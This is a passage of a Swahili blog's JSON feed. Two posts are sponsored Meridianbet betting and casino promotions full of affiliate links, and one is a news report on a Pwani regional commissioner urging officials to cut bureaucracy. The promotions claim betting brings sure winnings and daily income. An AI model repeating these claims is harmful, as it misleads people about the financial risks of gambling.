text-align: justify;\" \/\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKAMA wewe ni mbashiri kwelikweli basi umewahi kutamani kuwa mahali ambapo burudani, ushindi, na msisimko vinakutana kwa wakati mmoja. Meridianbet sasa inakuletea kilele kipya cha michezo ya kasino mtandaoni kwa kuungana na Ruby Play, mtoa huduma maarufu wa\u0026nbsp;\u003Ca href=\"https:\/\/a.meridianbet.co.tz\/c\/qoQbiN\"\u003Ekimataifa\u003C\/a\u003E. Hapa, kila raundi siyo burudani tu, ni fursa ya kuunda hadithi yako ya ushindi na kujaribu bahati yako kila hatua.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/a.meridianbet.co.tz\/c\/qoQbiN\"\u003ERuby Play\u003C\/a\u003E\u0026nbsp;imeweka kiwango kipya cha ubunifu. Michezo yake inakuja ikiwa imeundwa kwa umakini mkubwa, ukiwa na vipengele maalum vya kushinda vinavyoongeza msisimko na fursa ya ushindi mkubwa. Kila mzunguko, kila\u0026nbsp;\u003Ca href=\"https:\/\/a.meridianbet.co.tz\/c\/qoQbiN\"\u003Ebonasi\u003C\/a\u003E, inakuletea msisimko wa kweli. Hakika, hii sio burudani ya kawaida, bali ni safari ya hisia na fursa ya pesa.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMeridianbet haikuachi nyuma, kuna michezo mbalimbali ya\u0026nbsp;\u003Ca href=\"https:\/\/a.meridianbet.co.tz\/c\/qoQbiN\"\u003Ekasino mtandaoni\u003C\/a\u003E\u0026nbsp;pamoja na mechi za kimataifa za kubashiri zenye odds bomba zinazokuongezea nafasi ya kuongeza kipato chako kila siku. Kujiunga ni rahisi! Tembelea meridianbet.co.tz au piga\u0026nbsp;\u003Ca href=\"https:\/\/a.meridianbet.co.tz\/c\/qoQbiN\"\u003E*149*10#\u003C\/a\u003E.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKwa wapenzi wa Meridianbet na jamii nzima ya wacheza kasino mtandaoni, ladha ni kubwa na ya kusisimua. Michezo kama\u0026nbsp;\u003Ca href=\"https:\/\/a.meridianbet.co.tz\/c\/qoQbiN\"\u003EDragon Ladies, Immortal Empress\u003C\/a\u003E, Lady Phoenix,\u0026nbsp;\u003Ca href=\"https:\/\/a.meridianbet.co.tz\/c\/qoQbiN\"\u003EVegas Hotties\u003C\/a\u003E, Medusa Money,\u0026nbsp;\u003Ca href=\"https:\/\/a.meridianbet.co.tz\/c\/qoQbiN\"\u003EBook of Richies\u003C\/a\u003E\u0026nbsp;na mingine mingi inakuletea mchanganyiko wa hadithi, rangi, sauti, na picha zinazofanya kila mzunguko uwe tukio lisilosahaulika. Kila mchezo ni kama tiketi ya kupata furaha na ushindi.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESasa ni wakati wako wa kuingia kwenye dunia hii ya burudani isiyo na mipaka.\u0026nbsp;\u003Ca href=\"https:\/\/a.meridianbet.co.tz\/c\/qoQbiN\"\u003EJisajili\u003C\/a\u003E\u0026nbsp;kwenye Meridianbet, chagua michezo ya Ruby Play, na uanze safari ambapo kila mzunguko ni mwendelezo wa ushindi na furaha. Usikose nafasi ya kuunda historia yako ya bahati na ushindi.\u003C\/div\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.mtaakwamtaa.co.tz\/feeds\/4436416917596250025\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.mtaakwamtaa.co.tz\/2025\/12\/kila-mzunguko-ni-fursa-ushindi-wako.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1202239865294843512\/posts\/default\/4436416917596250025"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1202239865294843512\/posts\/default\/4436416917596250025"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.mtaakwamtaa.co.tz\/2025\/12\/kila-mzunguko-ni-fursa-ushindi-wako.html","title":"Kila Mzunguko Ni Fursa, Ushindi Wako Unaanza na Ruby Play ya Meridianbet"}],"author":[{"name":{"$t":"Othman Michuzi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18092695512337284191"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiP7C9mHikSkSk5lEJ7s47AUd6yXLfNsZOYWnMPHErmpmaVja0NwAbMriuphIGaXo4mIv5-qTuNyO62Qu4eaz33yH3zDkD4TodJ325nZ39AO_irb6h2i3tACQNOTrYPWE8\/s113\/OTHMAN+MICHUZI.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_2yhBIGTGtQ18FzTwldx1TXWOlbuZdt7RNVviWa9mUdXNIe1mt-_qwK4E8oXWf3eOxdjJdU_vQJZqBZtw9uW-LKsFB20eF0gEZx2jUNJHQAfpY1C6mU2-A7yfbaA2O6UaDKnLanG_k75cOt-4bFbTIc4SU62ANfQkQpnLrYim4LSTFt9uF4QWLw\/s72-c\/WhatsApp%20Image%202025-12-13%20at%203.37.40%20PM.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1202239865294843512.post-1751772740945823905"},"published":{"$t":"2025-12-13T15:27:00.001+03:00"},"updated":{"$t":"2025-12-13T15:27:15.961+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"HABARI"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HABARI JAMII"}],"title":{"type":"text","$t":" RC KUNENGE:PUNGUZENI URASIMU UNAKIMBIZA WAWEKEZAJI"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_pjSHBOO04C3tEvTW5g3B8Y9O_TIrmPuFm7OeMa_s0xx2ADACaPZPeSNbZcgDY4uNtSUdkGLmBQyfcaaOqt8HfGSFdps7m2zs3tY70q-Fwzis6nUopuXjOkmJdqae_K2ZftJQQT1kttxq7Hq-7ITLdHTPFL8rYqrma9Rfd4g2b6YnVnayAZibvA\/s1080\/WhatsApp%20Image%202025-12-12%20at%2011.58.31%20AM.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1080\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_pjSHBOO04C3tEvTW5g3B8Y9O_TIrmPuFm7OeMa_s0xx2ADACaPZPeSNbZcgDY4uNtSUdkGLmBQyfcaaOqt8HfGSFdps7m2zs3tY70q-Fwzis6nUopuXjOkmJdqae_K2ZftJQQT1kttxq7Hq-7ITLdHTPFL8rYqrma9Rfd4g2b6YnVnayAZibvA\/w640-h426\/WhatsApp%20Image%202025-12-12%20at%2011.58.31%20AM.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHG1Oc_wI_6K6Ig83FTT60qxsLYPu2CzyR6f_YaohivkZpEE-dYY1H2KRCQlD3YfN0b23SUik9J0x5DmQwwyoFNbgzsXkCOFYxVHAygG2FraMHQluL6cBogCTfD8_bUYgHOZF7cuwPFSI7fA63rQBPRrrmvOfM0vNYDUecgpQ31I1Kv6FyP0bnPg\/s1080\/WhatsApp%20Image%202025-12-12%20at%2011.58.32%20AM.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"713\" data-original-width=\"1080\" height=\"422\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHG1Oc_wI_6K6Ig83FTT60qxsLYPu2CzyR6f_YaohivkZpEE-dYY1H2KRCQlD3YfN0b23SUik9J0x5DmQwwyoFNbgzsXkCOFYxVHAygG2FraMHQluL6cBogCTfD8_bUYgHOZF7cuwPFSI7fA63rQBPRrrmvOfM0vNYDUecgpQ31I1Kv6FyP0bnPg\/w640-h422\/WhatsApp%20Image%202025-12-12%20at%2011.58.32%20AM.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgz4Kg1xwh-KB7OCCV4Hj_Ljdi9piBS9J5hTrwl6GI_09Q48wSIH4VjrDhP0dvOvwz3tqiatLMbnZa_bmT9yXAj2uKAqVS6EdrkZfyPYs4yp3wH46N6vCdndgNnYdn6ZswI0smxL98LOU5fdjLe5lpMdVBXP_GZU_HmhAwfml5dY1NMKlH37KANtg\/s1080\/WhatsApp%20Image%202025-12-12%20at%2011.58.32%20AM%20(1).jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1080\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgz4Kg1xwh-KB7OCCV4Hj_Ljdi9piBS9J5hTrwl6GI_09Q48wSIH4VjrDhP0dvOvwz3tqiatLMbnZa_bmT9yXAj2uKAqVS6EdrkZfyPYs4yp3wH46N6vCdndgNnYdn6ZswI0smxL98LOU5fdjLe5lpMdVBXP_GZU_HmhAwfml5dY1NMKlH37KANtg\/w640-h426\/WhatsApp%20Image%202025-12-12%20at%2011.58.32%20AM%20(1).jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENa Khadija Kalili, Kibaha\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMKUU wa Mkoa wa Pwani Abubakari Kunenge amewaelekeza Wakuu wa Wilaya na Wakurugenzi wa Wilaya zote za Mkoa wa Pwani kuacha tabia ya urasimu wa kufanya maamuzi yenye tija kwani yamekua Haya wawekezaji pia ni kero kwa wananchi.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ERC Kunenge amesema hayo alipozungumza na viongozi hao katika kikao kazi cha tathmini ya utekelezaji wa ahadi za kuelekea siku 100 za Mheshimiwa Rais wa Jamhuri ya Muungano wa Tanzania Dkt.Samia Suluhu Hassan .\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKikao hicho kimefanyika tarehe 11 Desemba 2025 kwenye Ukumbi wa Mikutano Mkoani hapa.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\"Kila kiongozi ana wajibu wa kuhakikisha kwamba urasimu unaondoka ndani ya Mkoa wetu ili tuweze kuleta maendeleo naagiza nendeni mkasimamie ndinyi ndiyo\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EWatendaji acheni urasimu wa kukwamisha mambo mbalimbali ndani ya Mkoa \".\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\"Bajeti ya nchi ni 1.9 ni misaada na inakwenda kupungua kutokana na changamoto tuliyoipitia hivyo tujipange kuziba pengo hili aidha kwa kuongeza kukopa ama kuzalisha , tufanye kazi kitaalam tusipoteze muda na rasilimali za Mkoa asilimia 20% ya utendaji wetu unapimwa na asilimia 80% ya matokeo yetu,kafanyeni maamuzi kwa wakati\" amesema Kunenge.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAkizungumza kuhusu kujipanga uwasilishaji wa utekelezaji wa ahadi za siku 100 za Mhe. Rais Samia kwamba wameangalia katika maeneo ya Mkoa na namna watakavyotekeleza ili utakapofika wakati wa kuwasilisha wakawasilishe vyema katika ngazi ya maeneo yanayohusu Mkoa wa Pwani na kusisitiza kutoa taarifa zilizo sahihi.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\"Tunafahamu kuwa Rais Dkt. Samia atatekeleza ahadi zake alizozitoa ndani ya siku 100,jambo kubwa ni kuhakikisha na sisi tunatekeleza ya kwetu katika ngazi ya Mkoa, japo kuna mambo ya kisera,kitaifa ,\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMkoa, Wilaya na Halmashauri bila kujipanga na kujua yapi ya kufanya tathmini kutekeleza mikakati ili muda utakapofika tuwasilishe kwa weledi wa hali ya juu\"\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EWakati huohuo Baraka Mwambange ambaye ni Meneja wa Wakala wa Barabara Mkoa wa Pwani (TANROAD) amepewa tuzo ya kutambua mchango wake katika utendaji wa kazi zake amabapi amehakikisha na kusimamia barabara za Mkoa wa Pwani zinapitika katika kipindi chote.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\"Barabara na madaraja sawa na mishipa ya damu kwa binadamu ,hii ni mara ya kwanza kutoa tuzo na itamjengea ari ya kuchapa kazi zaidi muhusika\" amesema Kunenge.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\"Tutaendelea na utaratibu wa kutambua kazi za watumishi wa umma ambao wataonekana kufanya kazi zao kwa weledi na tunatakiwa kutambua kila mtumishiin anapofanya jambo jema huwa tunawaandikia barua na kupelekwa wakuu wake wa Idara pia barua hiyo huwekwa kwenye faili lake ikiwa linaambatana na taarifa zake za kumbukumbu katika kazi\" amesema RC Kunenge.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ERC Kunenge amesema kuwa mbali ya tuzo hiyo pia wamemuandikia barua ya pongezi na nakala imekwenda kwa viongozi wake.\u003C\/div\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.mtaakwamtaa.co.tz\/feeds\/1751772740945823905\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.mtaakwamtaa.co.tz\/2025\/12\/rc-kunengepunguzeni-urasimu-unakimbiza.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1202239865294843512\/posts\/default\/1751772740945823905"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1202239865294843512\/posts\/default\/1751772740945823905"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.mtaakwamtaa.co.tz\/2025\/12\/rc-kunengepunguzeni-urasimu-unakimbiza.html","title":" RC KUNENGE:PUNGUZENI URASIMU UNAKIMBIZA WAWEKEZAJI"}],"author":[{"name":{"$t":"Othman Michuzi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18092695512337284191"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiP7C9mHikSkSk5lEJ7s47AUd6yXLfNsZOYWnMPHErmpmaVja0NwAbMriuphIGaXo4mIv5-qTuNyO62Qu4eaz33yH3zDkD4TodJ325nZ39AO_irb6h2i3tACQNOTrYPWE8\/s113\/OTHMAN+MICHUZI.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_pjSHBOO04C3tEvTW5g3B8Y9O_TIrmPuFm7OeMa_s0xx2ADACaPZPeSNbZcgDY4uNtSUdkGLmBQyfcaaOqt8HfGSFdps7m2zs3tY70q-Fwzis6nUopuXjOkmJdqae_K2ZftJQQT1kttxq7Hq-7ITLdHTPFL8rYqrma9Rfd4g2b6YnVnayAZibvA\/s72-w640-h426-c\/WhatsApp%20Image%202025-12-12%20at%2011.58.31%20AM.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1202239865294843512.post-3120871489995492220"},"published":{"$t":"2025-12-13T10:00:00.001+03:00"},"updated":{"$t":"2025-12-13T15:33:54.865+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BURUDANI"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HABARI MICHEZO"}],"title":{"type":"text","$t":"Piga Mkwanja na Meridianbet Leo"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFGS2wFhIydh_hBJopuozBojTKXjLk-qMkXei9ZV4VCVX60VP6bu-sGeMXm5jbc8WZ-jh9xdNOjul2ay2sc4OaWch6WGPZaOYKuBxr6RYwAhReuL8sfTLWceCUp-jb0ImH5AZJL2moXzq7OTd9FslRwD_1KXgvqFo5Yoxugj4yu41czOqAoXacJQ\/s2750\/13-12%20NEW%20SEASON%20%20PR-660X248.png\" style=\"font-family: verdana; text-align: justify;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFGS2wFhIydh_hBJopuozBojTKXjLk-qMkXei9ZV4VCVX60VP6bu-sGeMXm5jbc8WZ-jh9xdNOjul2ay2sc4OaWch6WGPZaOYKuBxr6RYwAhReuL8sfTLWceCUp-jb0ImH5AZJL2moXzq7OTd9FslRwD_1KXgvqFo5Yoxugj4yu41czOqAoXacJQ\/s16000\/13-12%20NEW%20SEASON%20%20PR-660X248.png\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EJE, unajua kuwa siku ya leo unaweza ukapiga mkwanja wa uhakika na Meridianbet?. Mechi kibao kuendelea huku nafasi ya wewe kuondoka na mzigo wa kutosha ikiwa wazi kabisa. Usisubiri kuhadithiwa, ingia na ubeti hapa.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ELigi kuu pendwa ya Uingereza, EPL itazidi kuwaka moto ambapo\u003Ca href=\"https:\/\/a.meridianbet.co.tz\/c\/2ueB59\"\u003E\u0026nbsp;Chelsea\u003C\/a\u003E\u0026nbsp;atamenyana dhidi ya Everton mechi ambayo itapigwa katika dimba la Stamford Bridge. Mara ya mwisho kukutana hawa wawili The Blues waliondoka na ushindi mwembamba kabisa. Leo hii nani kuondoka mbabe?. Bashiri hapa.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMtanange mwingine ni huu wa Liverpool vs Brighton ambapo tofauti ya pointi kati yao ni moja pekee. Msimu uliopita timu hizi ziligawana pointi kila mechi ambapo mechi ya kwanza vijana wa Slot walishinda kwao huku mechi ya pili vijana wa Fabian walishinda. Je leo hii nani kuondoka na alama 3?.\u0026nbsp;\u003Ca href=\"https:\/\/a.meridianbet.co.tz\/c\/2ueB59\"\u003EJisajili hapa.\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EVijana wa Mikel Arteta, Arsenal watakuwa Emirates kukipiga dhidi ya Wolves ambao msimu huu umekuwa mzito sana kwao mpaka sasa wamekusanya pointi 2 kwenye mechi 13 walizocheza. The Gunners wanahitaji taji la ligi kuu msimu huu hivyo ushindi huu ni muhimu sana kwao. Bashiri hapa.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPiga mpunga wa maana na michezo ya Kasino ya mtandaoni kama vile Keno,\u0026nbsp;\u003Ca href=\"https:\/\/a.meridianbet.co.tz\/c\/2ueB59\"\u003EAviator\u003C\/a\u003E, Poker, Roulette, Wild Icy Fruits, Super Heli na mingine kibao. Jiunge leo kwa kutembelea tovuti ya meridianbet.co.tz au piga *149*10# kisha uanze safari yako ya ushindi.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ETengeneza pesa pia mechi hizi za ligi kuu ya Hispania, yaani LALIGA ambapo Atletico Madrid ataumana dhidi ya Valencia ambao wapo nafasi ya 15 kwenye msimamo. Vijana wa Diego Simeone wao wapo 4 wakiwa nyuma pointi 6 kwa kinara wa ligi. ODDS KUBWA zipo hapa. Suka jamvi hapa.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENao Mallorca wataumana dhidi ya\u0026nbsp;\u003Ca href=\"https:\/\/a.meridianbet.co.tz\/c\/2ueB59\"\u003EElche\u003C\/a\u003E\u0026nbsp;ambao wanatofautiana pointi 3 huku mwenyeji yeye akiwa nafasi ya 16 na mgeni wake akiwa nafasi ya 11. Meridianbet wanasema kuwa mechi hii ina machaguo zaidi ya 1000. Ingia na ubashiri mechi hii sasa.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EFC Barcelona wao watakuwa nyumbani kumenyana dhidi ya CA Osasuna ambao mpaka sasa wana pointi 12 kwenye mechi 14 ambazo wamecheza hadi sasa. Mara ya mwisho kukutana Barca alishinda, lakini mechi ya nyuma yake walipoteza. Je leo hii nani kushinda?. Tandika jamvi hapa.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/a.meridianbet.co.tz\/c\/2ueB59\"\u003EBUNDESLIGA\u003C\/a\u003E\u0026nbsp;kule Ujerumani nayo kitawaka Frankfurt atakipiga dhidi ya Augsburg ambapo mara ya mwisho kukutana hakuna ambaye alikuwa mbabe kati yao hadi sasa. Tofauti kati yao ni pointi 11 na leo hii kila mtu anataka kuonesha ubabe kwa mwenzake. Je nani kushinda leo?. Bashiri hapa.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENao ST. Pauli atamenyana dhidi ya FC Heidenheim ambao mpaka sasa wana pointi 8 wakati wenyeji wao wakiwa na pointi 7 hadi sasa kwenye mechi 12 ambazo wamecheza. Meridianbet wameweka machaguo zaidi ya 1000 kwenye mechi hii. Unangoja nini sasa, ingia na ubeti hapa.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPia beti mechi za ligi kuu ya Italia, yaani SERIE A ambapo\u0026nbsp;\u003Ca href=\"https:\/\/a.meridianbet.co.tz\/c\/2ueB59\"\u003ETorino\u003C\/a\u003E\u0026nbsp;atakipiga dhidi ya Cremonese ambao wapo nafasi ya 11 huku wenyeji wao wakiwa nafasi ya 13. Kwenye ligi mara ya mwisho kukutana walitoa sare, hivyo leo hii nani anaondoka na ushindi?. Meridianbet wameipa mechi hii machaguo zaidi ya 1000. Suka jamvi hapa.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/a.meridianbet.co.tz\/c\/2ueB59\"\u003ELazio\u003C\/a\u003E\u0026nbsp;watakua ugenini kumenyana dhidi ya Parma FC ambao wapo nafasi ya 17 wakiwa na pointi 11 pekee hadi sasa. Mgeni yeye hadi sasa amekusanya pointi 18 na wanashika nafasi ya 8 kwenye msimamo wa ligi. ODDS KUBWA zipo kwenye mechi hii hadi sasa. Jisajili hapa.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENa mechi ya mwisho kabisa itakuwa ya Atalanta vs\u0026nbsp;\u003Ca href=\"https:\/\/a.meridianbet.co.tz\/c\/2ueB59\"\u003ECagliari\u003C\/a\u003E\u0026nbsp;ambao tofauti ya pointi kati yao hadi sasa ni 5 pekee. Ni suluhu ambayo ilipatikana kwenye mtanange wa mwisho kukutana. Je leo hii nani kushinda?. Beti hapa.\u003C\/div\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.mtaakwamtaa.co.tz\/feeds\/3120871489995492220\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.mtaakwamtaa.co.tz\/2025\/12\/piga-mkwanja-na-meridianbet-leo.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1202239865294843512\/posts\/default\/3120871489995492220"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1202239865294843512\/posts\/default\/3120871489995492220"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.mtaakwamtaa.co.tz\/2025\/12\/piga-mkwanja-na-meridianbet-leo.html","title":"Piga Mkwanja na Meridianbet Leo"}],"author":[{"name":{"$t":"Othman Michuzi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18092695512337284191"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiP7C9mHikSkSk5lEJ7s47AUd6yXLfNsZOYWnMPHErmpmaVja0NwAbMriuphIGaXo4mIv5-qTuNyO62Qu4eaz33yH3zDkD4TodJ325nZ39AO_irb6h2i3tACQNOTrYPWE8\/s113\/OTHMAN+MICHUZI.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFGS2wFhIydh_hBJopuozBojTKXjLk-qMkXei9ZV4VCVX60VP6bu-sGeMXm5jbc8WZ-jh9xdNOjul2ay2sc4OaWch6WGPZaOYKuBxr6RYwAhReuL8sfTLWceCUp-jb0ImH5AZJL2moXzq7OTd9FslRwD_1KXgvqFo5Yoxugj4yu41czOqAoXacJQ\/s72-c\/13-12%20NEW%20SEASON%20%20PR-660X248.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1202239865294843512.post-7564166969828205033"},"published":{"$t":"2025-12-13T08:27:00.001+03:00"},"updated":{"$t":"2025-12-13T08:27:04.443+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"HABARI"}],"title":{"type":"text","$t":"WAZIRI WA ARDHI AWAASA WAHITIMU ARIMO KUJIEPUSHA NA MATENDO MAOVU"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: 